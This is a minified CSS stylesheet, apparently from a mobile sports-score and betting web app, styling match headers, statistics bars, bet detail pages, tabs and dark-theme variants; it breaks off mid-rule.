.shot>div{width:4rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.sport-statistics .shot>div .van-progress{width:100%;height:.16rem;margin:0 .266667rem;background-color:var(--theme-color-rgb-opacity-0-3)}.sport-statistics .shot>div span{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:.8rem;font-size:.213333rem;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#000}.van-progress{background:#3270e1}#theme-color-night .sport-statistics .shot .title,#theme-color-night .sport-statistics .shot>div span,#theme-color-night .punishment .punishment-flag .punishment-text{color:var(--theme-font-color-2)}[data-v-18c662ed]:export{themeColor:var(--theme-color)}.activity-padding[data-v-18c662ed]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-18c662ed]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-18c662ed]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-18c662ed]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-18c662ed]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-18c662ed]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-18c662ed]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-18c662ed]{background-color:#fff}#theme-color-night .activity-table[data-v-18c662ed],#theme-color-night .activity-table table[data-v-18c662ed],#theme-color-night .activity-table table td[data-v-18c662ed]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-18c662ed]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-18c662ed]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-18c662ed]{background-color:#333}.sport-small-progress[data-v-18c662ed]{margin:0 .32rem;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.sport-small-progress .sport-small-progress-content[data-v-18c662ed]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.sport-small-progress .sport-small-progress-content .home-score[data-v-18c662ed],.sport-small-progress .sport-small-progress-content .away-score[data-v-18c662ed]{color:#fff;font-size:.32rem}.sport-small-progress .sport-small-progress-content .progress-content[data-v-18c662ed]{margin:0 .16rem;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;height:.16rem;border-radius:.08rem;background:var(--theme-color-rgb-opacity-0-3)}.sport-small-progress .sport-small-progress-content .progress-red[data-v-18c662ed]{height:100%;border-top-left-radius:.08rem;border-bottom-left-radius:.08rem;background:var(--theme-color)}.sport-small-progress .progress-name[data-v-18c662ed]{text-align:center;-webkit-transform:scale(.83);-ms-transform:scale(.83);transform:scale(.83)}#theme-color-night .sport-small-progress .sport-small-progress-content .progress-content{background-color:var(--theme-color-rgb-opacity-0-3)}.score-statistics{width:100%;height:calc(56vw - 1.173333rem - 1.1rem);font-size:.28rem;opacity:.9}.score-statistics .score-statistics-circle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:0 .426667rem;height:calc(56vw - 1.173333rem - 1.1rem)}.score-statistics .basketball-score .score-title,.score-statistics .basketball-score .score-home,.score-statistics .basketball-score .score-away{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:.666667rem;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#969696}.score-statistics .basketball-score .score-title-item,.score-statistics .basketball-score .score-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%;width:1rem}.score-statistics .basketball-score .score-item.team-name,.score-statistics .basketball-score .score-title-item.team-name{width:3rem;text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;font-size:.24rem;line-height:1}.score-statistics .basketball-score .bg-grey{background:rgba(255,255,255,.1)}.score-statistics .basketball-score .color-white{color:#fff}.score-statistics .basketball-score .color-yellow{color:var(--theme-color)}.score-statistics .basketball-score{width:100%}.score-statistics .extra-statistics{margin-top:.533333rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.score-statistics .basket-scoreboard{background:none}.score-statistics .basket-scoreboard .b-s-item .team-name{color:#969696}.live-statistics-im{width:100%;background:#fff;color:#000;z-index:101;position:fixed}.live-statistics-im .time-box.time-box-center .score-time{left:50%}.live-statistics-im .time-box.time-box-center .progress{width:100%}.live-statistics-im .time-box{width:100%;position:absolute;height:.06rem;bottom:-.03rem;background-color:#f1f1f1}.live-statistics-im .score-time{position:absolute;bottom:0;margin-bottom:-.2rem;margin-left:-10%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:18%;height:.4rem;border-radius:.266667rem;font-size:.24rem;color:#fff;background:var(--theme-color);z-index:13}.live-statistics-im .progress{position:absolute;left:0;bottom:0;height:.06rem;margin-bottom:-.03rem;background:var(--theme-color);z-index:12}.live-statistics-im-header{height:1.173333rem;width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 .24rem;z-index:101;color:#000;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;background-size:100% 100%}.live-statistics-im-header .back{height:.5rem;font-size:.6rem;color:#999}.live-statistics-im-header .header-match-info{-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;height:1.173333rem;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;font-size:.32rem;color:#000}.live-statistics-im-header .header-match-info .title{font-size:.426667rem}.live-statistics-im-header .header-match-info{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.live-statistics-im-header .left-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.live-statistics-im-header .right-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.live-statistics-im-header .right-box .svg-icon{height:.533333rem;width:.533333rem}.live-statistics-im .match-title-info{position:relative!important;color:#000;height:1.173333rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#theme-color-night .live-statistics-im,#theme-color-night .live-statistics-im .live-statistics-im-header{background-color:var(--theme-color-card-bg-color)}#theme-color-night .live-statistics-im .header-match-info{color:var(--theme-font-color-2)}#theme-color-night .live-statistics-im .match-title-info{color:var(--theme-font-color-2)!important}#theme-color-night .live-statistics-im .time-box{background-color:#000}._betDetailPage_ndx1v_18{--selected-bg: linear-gradient(0deg, rgba(64, 128, 255, .04) 0%, rgba(64, 128, 255, .04) 100%), #fff;--border-btm-color: #ebeff6}html[data-prefers-color-scheme=dark] ._betDetailPage_ndx1v_18{--selected-bg: rgba(255, 255, 255, .1);--border-btm-color: rgba(255, 255, 255, .1) }._betDetailPage_ndx1v_18{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:#9a9b9d}._betDetailPage_ndx1v_18 ._header_cm5nc_10{height:1.173333rem}._betDetailPage_ndx1v_18 ._header_cm5nc_10 ._backIcon_cm5nc_49{width:1rem;height:1rem;padding-left:.358974rem}._headerTitle_ndx1v_34{font-size:.32rem}._betRecordIcon_ndx1v_38 .svg-icon{width:.53333rem;height:.53333rem;-webkit-transform:translate(.266667rem);-ms-transform:translate(.266667rem);transform:translate(.266667rem)}._fixedTitle_ndx1v_45{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._fixedTitle_ndx1v_45 span{margin:0 .266667rem;font-size:.48rem;font-weight:500}._fixedTitle_ndx1v_45 p{text-align:center;width:3.2rem;font-size:.373333rem;font-weight:500}._headerDown_ndx1v_62{height:70vh;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;color:var(--adm-color-text);text-align:center}._headerDownEmpty_ndx1v_69{padding-bottom:1.066667rem}._detailInfoWrapper_ndx1v_73{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}._detailInfoWrapper_ndx1v_73 ._tabsWrapper_ndx1v_76{height:1.066667rem;background-color:var(--background-color-1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .533333rem}._detailInfoWrapper_ndx1v_73 ._tabsWrapper_ndx1v_76 .event-icon-tabs .tabs{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._detailInfoWrapper_ndx1v_73 ._tabsWrapper_ndx1v_76 .event-icon-tabs .tabs .tab-item .svg-icon{width:.45333rem;height:.45333rem;margin-right:.4rem}._detailInfoWrapper_ndx1v_73 ._tabsWrapper_ndx1v_76 .event-icon-tabs .tabs .tab-item.disabled{pointer-events:none}._detailInfoWrapper_ndx1v_73 ._tabsWrapper_ndx1v_76 .event-icon-tabs .tabs .tab-item .svg-icon.disabled{opacity:.3;pointer-events:none}._detailInfoWrapper_ndx1v_73 ._tabsWrapper_ndx1v_76 .event-icon-tabs .tabs .tab-item{-webkit-box-sizing:border-box;box-sizing:border-box;height:1.1rem;font-size:.32rem;color:#fff;position:relative;opacity:1;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._detailInfoWrapper_ndx1v_73 ._tabNav_ndx1v_76{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._detailInfoWrapper_ndx1v_73 ._tabNav_ndx1v_76 span{width:1.33333rem;height:.64rem;font-size:.3333rem;color:#9a9b9d;line-height:.64rem;text-align:center;border-radius:.13333rem;border:1px solid #dcdedf;margin-left:.13333rem}._detailInfoWrapper_ndx1v_73 ._tabNav_ndx1v_76 span._active_ndx1v_96{color:#fff;background-color:var(--theme-color);border-color:var(--theme-color)}html[data-prefers-color-scheme=dark] ._detailInfoWrapper_ndx1v_73 ._tabNav_ndx1v_76 span._active_ndx1v_96{background-color:var(--theme-color)}html[data-prefers-color-scheme=dark] ._detailInfoWrapper_ndx1v_73 ._tabNav_ndx1v_76 span{border-color:var(--theme-color-bg-color-1);background-color:var(--theme-color-bg-color-1)}._detailInfoWrapper_ndx1v_73 ._noData_ndx1v_100{text-align:center}._detailInfoWrapper_ndx1v_73 ._noData_ndx1v_100 img{width:5.333333rem;display:inline-block;padding-top:2.666667rem}._detailInfoWrapper_ndx1v_73 ._noData_ndx1v_100 p{font-size:.373333rem;line-height:.8rem;color:#626571}._detailInfoWrapper_ndx1v_73 ._noData_ndx1v_100 span{display:block;margin:.533333rem auto 0;width:3.733333rem;height:1.066667rem;line-height:1.066667rem;border-radius:.106667rem;font-size:.373333rem;color:#fff;cursor:pointer;background:var(--theme-color)}._plarlay_ndx1v_126{position:fixed;bottom:0;width:100%;z-index:1030}._headerWrapper_1bjy0_10{position:-webkit-sticky;position:sticky;top:-4.453333rem;height:5.626667rem;background-color:var(--background-color-1);background-repeat:no-repeat;background-position:center bottom;background-size:68%}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19{width:100%;padding:1.226667rem 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19._battleWrapper2_1bjy0_26 ._teamInfo_1bjy0_26{width:2.933333rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19._battleWrapper2_1bjy0_26 ._scoreInfo_1bjy0_29{width:3.146667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26{width:3.2rem;height:2.233333rem;text-align:center;margin-top:.5rem;position:relative}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26 ._logo_1bjy0_37{margin:.32rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26 span{display:block;font-size:.373333rem;line-height:.506667rem;color:var(--text-color-6);font-weight:500;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29{width:2.88rem;text-align:center}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em{display:inline-block;font-size:.266667rem;font-weight:400;line-height:.346667rem;text-align:center;color:rgba(0,0,0,.6);position:relative}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em:after{content:"";position:absolute;width:.266667rem;height:.266667rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em._isHome_1bjy0_76:after{right:calc(100% + .133333rem)}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em._isAway_1bjy0_79:after{left:calc(100% + .133333rem)}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em._icon-serve-tennis_1bjy0_82:after{background:url([data-uri]) no-repeat center/100% 100%}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em._icon-serve-table-tennis_1bjy0_85:after{background:url([data-uri]) no-repeat center/100% 100%}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em._icon-serve-volleyball_1bjy0_88:after{background:url([data-uri]) no-repeat center/100% 100%}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58 em._icon-serve-badminton_1bjy0_91:after{background:url([data-uri]) no-repeat center/100% 100%}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScore_1bjy0_58._showBaseballIcon_1bjy0_94 em._isAway_1bjy0_79:after{left:calc(100% + .666667rem)}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScoreBaseball_1bjy0_97 em{display:inline-block;font-size:.266667rem;font-weight:400;line-height:.346667rem;text-align:center;color:rgba(0,0,0,.6);position:relative}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScoreBaseball_1bjy0_97 em:after{content:"";position:absolute;width:.266667rem;height:.4rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + .133333rem);background:url([data-uri]) no-repeat center;background-size:100%}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._littleScoreBaseball_1bjy0_97 em i{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:calc(100% + .133333rem);width:.266667rem;height:.266667rem;background-size:100% 100%}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 span{display:block;color:#aaa9ac}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._scoreText_1bjy0_128:first-of-type{font-size:.32rem;line-height:.48rem;letter-spacing:.02133rem;color:var(--text-color-6);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;margin-bottom:.4rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._scoreText_1bjy0_128:first-of-type{font-size:.42667rem;line-height:.42667rem;color:var(--theme-color)!important;font-weight:700;padding-top:.106667rem}html[data-prefers-color-scheme=dark] ._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._scoreText_1bjy0_128:first-of-type{font-size:.42667rem;line-height:.42667rem;color:var(--odd-color)!important;font-weight:700;padding-top:.106667rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._des_1bjy0_128{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._des_1bjy0_128 .leftTime:last-of-type{font-size:.33333rem;width:1.54667rem;height:.48rem;display:block;line-height:.42667rem;text-align:center;border-radius:.24rem;color:var(--theme-color);border:1px solid var(--theme-color);margin-top:.21333rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 i._centerIcon_1bjy0_149{display:inline-block;width:.426667rem;height:.533333rem;background:url([data-uri]) no-repeat center top;background-size:100%;margin-top:.106667rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._scoreInfo_1bjy0_29 ._matchDaySeason_1bjy0_157{padding-top:.213333rem;color:#fff;white-space:nowrap}._headerWrapper_1bjy0_10 ._matchInfo_1bjy0_162{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:.213333rem;position:absolute;left:0;right:0}._headerWrapper_1bjy0_10 ._matchInfo_1bjy0_162 p{font-size:.32rem;font-weight:400;color:var(--text-color-6);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._headerWrapper_1bjy0_10 ._matchInfo_1bjy0_162 p ._text_1bjy0_178{font-style:normal;font-weight:400;line-height:.426667rem;padding-right:.053333rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._icon_1bjy0_82{width:.36rem!important;height:.36rem!important}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26 ._card_1bjy0_82{width:.8rem;height:.426667rem;margin-right:.053333rem;position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26:first-of-type ._card_1bjy0_82{left:0;top:.6rem}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26:last-of-type ._card_1bjy0_82{right:0;top:.6rem;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26 ._yellow-card_1bjy0_194{display:inline-block;height:.358974rem;width:.3rem;line-height:.358974rem;margin-left:.102564rem;font-size:.230769rem;font-weight:700;color:#fff;border-radius:.102564rem;background-color:#ffba07}._headerWrapper_1bjy0_10 ._battleWrapper_1bjy0_19 ._teamInfo_1bjy0_26 ._red-card_1bjy0_197{display:inline-block;height:.358974rem;width:.3rem;line-height:.358974rem;margin-left:.102564rem;font-size:.230769rem;font-weight:700;color:#fff;border-radius:.102564rem;background-color:#ea3443}._headerWrapper_1bjy0_10 ._matchInfo_1bjy0_162 p span{display:inline-block;line-height:.426667rem}._headerWrapper_1bjy0_10 ._matchInfo_1bjy0_162 p span._isCurrent_1bjy0_204{color:#ffa71f}._headerWrapper_1bjy0_10 ._jumpLive_1bjy0_207{position:absolute;bottom:.906667rem;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);height:.746667rem;line-height:.746667rem;border-radius:.373333rem;background:rgba(0,0,0,.3);vertical-align:middle;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;z-index:10}._headerWrapper_1bjy0_10 ._jumpLive_1bjy0_207._hasData_1bjy0_221{padding:0 .213333rem}._headerWrapper_1bjy0_10 ._jumpLive_1bjy0_207>div{display:inline-block;vertical-align:middle;padding:0 .213333rem}._headerWrapper_1bjy0_10 ._jumpLive_1bjy0_207>div span{display:inline-block;font-size:.32rem;line-height:.453333rem;color:#fff;background:url([data-uri]) no-repeat left center;background-size:auto .426667rem;padding-left:.533333rem;word-break:keep-all}._headerWrapper_1bjy0_10 ._jumpLive_1bjy0_207>div span._icon2_1bjy0_239{background:url([data-uri]) no-repeat left center;background-size:auto .426667rem}._headerWrapper_1bjy0_10 ._jumpLive_1bjy0_207>div span._icon3_1bjy0_243{background:url([data-uri]) no-repeat left center;background-size:auto .426667rem}._headerWrapper_1bjy0_10 ._msgLayer_1bjy0_247{position:absolute;height:70%;bottom:.826667rem;left:.373333rem;width:4.053333rem;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}._headerWrapper_1bjy0_10 ._msgLayer_1bjy0_247::-webkit-scrollbar{display:none;width:0}._headerWrapper_1bjy0_10 ._msgLayer_1bjy0_247::-webkit-scrollbar-thumb{width:0;background:rgba(255,255,255,.4);border-radius:.126133rem}._betTabsWrap_xpywb_10 ._tabs_16k1r_10{--bg-color: #fff;--tab-color: #9a9b9d;--tab-font-size: .358974rem;--tab-title-bg-color: transparent;--tab-bar-height: .051282rem;--tab-bar-radius: .02667rem;--tab-active-color: #179cff;--tab-active-font-size: .358974rem;--tab-active-title-bg-color: #f5f5f5;--tab-bar-active-color: #179cff;--tab-placeholder-color: #F2F2F6 }html[data-prefers-color-scheme=dark] ._headerWrapper_1bjy0_10,html[data-prefers-color-scheme=dark] ._detailInfoWrapper_ndx1v_73 ._tabsWrapper_ndx1v_76{background-color:#1f1f1f}html[data-prefers-color-scheme=dark] ._betTabsWrap_xpywb_10 ._tabs_16k1r_10{--bg-color: transparent;--tab-color: rgba(255, 255, 255, .5);--tab-active-color: #127dcc;--tab-bar-active-color: #127dcc;--tab-placeholder-color: rgba(255, 255, 255, .04);background-color:#1f1f1f}html[data-prefers-color-scheme=dark] ._bar_16k1r_31{opacity:0}._betTabsWrap_xpywb_10 ._tabs_16k1r_10{background:var(--bg-color);position:relative;min-width:0}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;overflow-x:scroll;scrollbar-width:none}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29._center_16k1r_49{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29::-webkit-scrollbar{display:none}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29._auto_16k1r_55 ._item_16k1r_44{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44{padding:.307692rem .410256rem}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44 ._title_16k1r_50{color:var(--tab-color);font-size:var(--tab-font-size);background-color:var(--tab-title-bg-color);white-space:nowrap;width:-webkit-min-content;width:-moz-min-content;width:min-content;margin:0 auto;position:relative;cursor:pointer}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44 ._title_16k1r_50._active_16k1r_61{color:var(--theme-color);font-size:var(--tab-active-font-size);background-color:var(--tab-active-title-bg-color)}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44 ._title_16k1r_50._activeTab_16k1r_79{color:#179cff;text-align:center;font-size:.307692rem;font-style:normal;font-weight:400;line-height:.410256rem}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29 ._item_16k1r_44._disabled_16k1r_88{opacity:.5}._betTabsWrap_xpywb_10 ._tabs_16k1r_10 ._list_16k1r_29 ._activeBarPlaceholder_16k1r_91{position:absolute;content:"";display:block;bottom:0;background-color:var(--tab-placeholder-color);height:.102564rem;width:100%;left:0}._bar_16k1r_31{position:absolute;bottom:0;background-color:var(--tab-bar-active-color);border-radius:var(--tab-bar-radius);height:var(--tab-bar-height);left:0;width:1.282051rem;-webkit-transition:all .3s;transition:all .3s;z-index:1}._fixed_16k1r_114{position:-webkit-sticky;position:sticky;left:0;right:0;background-color:var(--bg-color);z-index:1}._sticky_16k1r_122{position:-webkit-sticky;position:sticky;left:0;background-color:var(--bg-color);z-index:1}._collapse_rknh7_10{--bg-color: #FCFDFF;--icon-color: #cbced8;--border-color: #F0F2F8;--font-color: #383B43 }html[data-prefers-color-scheme=dark] ._collapse_rknh7_10{--bg-color: rgba(255, 255, 255, .04);--icon-color: #fff;--border-color: rgba(255, 255, 255, .1);--font-color: #fff }._collapse_rknh7_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--bg-color)}._collapse_rknh7_10 ._head_rknh7_29{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:var(--font-color)}._collapse_rknh7_10 ._head_rknh7_29._borderTop_rknh7_36{border-top:.02667rem solid var(--border-color)}._collapse_rknh7_10 ._head_rknh7_29._borderBottom_rknh7_39{border-bottom:.02667rem solid var(--border-color)}._collapse_rknh7_10 ._head_rknh7_29 ._icon_rknh7_42{width:.266667rem;height:.266667rem;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}._collapse_rknh7_10 ._head_rknh7_29 ._icon_rknh7_42._rotate_rknh7_48{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}._collapse_rknh7_10 ._head_rknh7_29 ._title_rknh7_51{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.373333rem}._collapse_rknh7_10 ._head_rknh7_29 ._title_rknh7_51 ._iconBox_rknh7_57{display:inherit}._collapse_rknh7_10 ._head_rknh7_29 ._title_rknh7_51 ._mrg_rknh7_60{margin-left:.106667rem}._collapse_rknh7_10 ._collapseContent_rknh7_63{-webkit-transition:height .3s;transition:height .3s;overflow:hidden}._collapse_rknh7_10 ._collapseContent_rknh7_63._hidden_rknh7_67{overflow:hidden}._collapse_rknh7_10 